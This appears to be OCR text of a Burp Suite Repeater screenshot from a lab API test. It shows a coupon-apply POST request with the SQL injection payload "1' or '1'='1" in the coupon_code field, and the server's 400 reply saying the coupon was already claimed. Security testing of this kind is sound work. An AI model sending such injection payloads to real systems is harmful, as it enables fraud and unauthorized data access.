 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.100.12:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 192.168.100.12:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.100.12:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://192.168.100.12:8888
11 Content-Length: 42
12 Connection: close
13
14 {
"coupon_code":"1' or '1'='1",
"amount":75
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.17.8.2
3 Date: Fri, 31 May 2024 04:40:46 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 97
14
15 {
"message":
"TRAC075 Coupon code is already claimed by you!! Please try with another coupon code
"
}
? Search... 0 matches
Inspector
Selection 12
Selected text
1' or '1'='1
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 12
Done 464 bytes | 76 millis